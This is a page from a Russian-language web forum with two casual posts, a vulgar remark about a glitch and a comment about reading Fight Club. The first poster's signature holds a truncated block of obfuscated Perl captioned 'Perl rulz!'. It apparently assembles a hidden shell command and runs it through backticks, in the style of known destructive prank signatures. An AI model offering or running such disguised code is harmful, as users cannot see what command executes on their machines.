
ALuserX
Добавлено: Пт Авг 24, 2007 8:27 pm
Заголовок с
псих-одиночка
блять...меня кажется глючит или тримпам после 2
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Inkaly
Добавлено: Пт Янв 25, 2008 12:07 am
Заголовок 
Prisoner
Я недавно прочитала Бойцовский клуб - сил
Зарегистрирован: 07.11.2007
Сообщения: 63
Откуда: KalugaCity